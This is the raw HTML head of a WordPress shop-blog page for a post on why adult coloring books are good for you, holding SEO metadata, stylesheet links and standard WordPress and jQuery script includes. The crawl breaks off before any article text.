

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/
body_size: 29075
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cartageous.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why Adult Coloring Books Are Good For You! | Cartageous</title>
	<link rel="canonical" href="https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why Adult Coloring Books Are Good For You! | Cartageous" />
	<meta property="og:description" content="Colouring books are no longer just for kids. In fact, colouring books for adults are..." />
	<meta property="og:url" content="https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/" />
	<meta property="og:site_name" content="Cartageous" />
	<meta property="article:publisher" content="https://www.facebook.com/CartageousShopping" />
	<meta property="article:published_time" content="2016-03-18T22:13:59+00:00" />
	<meta property="article:modified_time" content="2022-10-18T10:54:29+00:00" />
	<meta property="og:image" content="https://cartageous.com/wp-content/uploads/2016/03/cartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You.png" />
	<meta property="og:image:width" content="1152" />
	<meta property="og:image:height" content="648" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="amber" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@shopcartageous" />
	<meta name="twitter:site" content="@shopcartageous" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="amber" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/#article","isPartOf":{"@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/"},"author":{"name":"amber","@id":"https://cartageous.com/#/schema/person/d85c8e5b4967b2a130da1a34b0274021"},"headline":"Why Adult Coloring Books Are Good For You!","datePublished":"2016-03-18T22:13:59+00:00","dateModified":"2022-10-18T10:54:29+00:00","mainEntityOfPage":{"@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/"},"wordCount":464,"publisher":{"@id":"https://cartageous.com/#organization"},"image":{"@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2016/03/cartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You.png","keywords":["Lifestyle"],"articleSection":["Health, Beauty &amp; Fitness"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/","url":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/","name":"Why Adult Coloring Books Are Good For You! | Cartageous","isPartOf":{"@id":"https://cartageous.com/#website"},"primaryImageOfPage":{"@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/#primaryimage"},"image":{"@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2016/03/cartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You.png","datePublished":"2016-03-18T22:13:59+00:00","dateModified":"2022-10-18T10:54:29+00:00","breadcrumb":{"@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/#primaryimage","url":"https://cartageous.com/wp-content/uploads/2016/03/cartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You.png","contentUrl":"https://cartageous.com/wp-content/uploads/2016/03/cartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You.png","width":1152,"height":648,"caption":"3 images of adult coloring books on a white background"},{"@type":"BreadcrumbList","@id":"https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartageous.com/"},{"@type":"ListItem","position":2,"name":"Why Adult Coloring Books Are Good For You!"}]},{"@type":"WebSite","@id":"https://cartageous.com/#website","url":"https://cartageous.com/","name":"Cartageous","description":"One Stop Shop!","publisher":{"@id":"https://cartageous.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartageous.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cartageous.com/#organization","name":"Cartageous.com","url":"https://cartageous.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/logo/image/","url":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","contentUrl":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","width":450,"height":98,"caption":"Cartageous.com"},"image":{"@id":"https://cartageous.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CartageousShopping","https://twitter.com/shopcartageous","https://www.instagram.com/shopcartageous","https://www.pinterest.com/cartageouscom/"]},{"@type":"Person","@id":"https://cartageous.com/#/schema/person/d85c8e5b4967b2a130da1a34b0274021","name":"amber","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/31e2b95bce5ae50d29c7f35cd98eb368?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/31e2b95bce5ae50d29c7f35cd98eb368?s=96&d=mm&r=g","caption":"amber"},"url":"https://cartageous.com/blog/author/amber/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Feed" href="https://cartageous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Comments Feed" href="https://cartageous.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cartageous.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://cartageous.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cartageous.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://cartageous.com/wp-content/themes/thegem/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://cartageous.com/wp-content/themes/thegem-child/css/custom-QGPHZN75.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cartageous.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cartageous.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartageous.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cartageous.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//cartageous.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695734621&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.7' id='validate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.7' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/cartageous.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/cartageous.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
